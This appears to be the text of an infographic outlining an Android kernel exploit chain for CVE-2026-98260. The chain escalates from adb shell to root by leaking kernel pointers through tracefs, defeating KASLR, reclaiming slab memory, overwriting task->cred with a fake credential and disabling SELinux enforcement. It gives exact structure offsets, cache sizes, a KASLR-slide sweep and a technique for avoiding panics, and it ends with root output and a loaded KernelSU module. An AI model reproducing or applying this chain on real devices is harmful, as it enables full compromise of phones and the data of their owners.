 CVE-2026-98260 · Exploit Chain
From adb shell (uid 2000) to full root, without touching a single partition
① PREREQUISITES (measured)
shell in group 3012(readtracefs) -> trace_pipe_raw readable
events/*/enable 0666 · tracing_on 0666
kptr_restrict only affects TEXT output
② LEAK (zero risk)
trace_pipe_raw binary records -> real pointers
sched_blocked_reason.caller -> KASLR base (vote)
kmem_cache_alloc.site/ptr -> victim address
③ MEASURE (never copy)
posix_timers_cache 264 B, 31/slab, order-1
cred_jar 192 B, 21/slab · sizeof(cred)=184
BTF: task.cred=0x820 · cap sets=0x30..0x48
THE FIX THAT MAKES IT WORK
KASLR slide is 512 KB-aligned on this device, so the low 21 bits of every call_site shift by 0x80000.
Sweep the 4 candidates {0, 0x80000, 0x100000, 0x180000} and keep the one matching the most events.
STAGE 1 · fake_cred
- reclaim the freed order-1 slab with AIO pages
- lay out a fake cred: uid=0 + 0x1ffffffffff
- zero-write task->cred (0x820) -> fake cred
- child forks -> prepare_creds() normalises it
STAGE 2 · selinux
- zero-write selinux_state.enforcing
- getenforce -> Permissive
- opens perf / kprobe / io_uring / bpf
STAGE 3 · fake_uid
- zero-write fake_cred->uid/gid (0x08)
- resuid = 0/0/0
- late-load KernelSU LKM via ksud
EXACT HIT
kprobe free_slab(x1) + kprobe __filemap_get_folio($retval) -> compare slab == folio directly
Only reap the zombie when the pointers match. Otherwise print PARKED and keep the zombie. This is why we ran 6 times with 0 panics.
RESULT
uid=0(root) gid=0(root) context=u:r:ksu:s0
CapPrm=CapEff=CapBnd=000001ffffffffff kernelsu 180224 4 - Live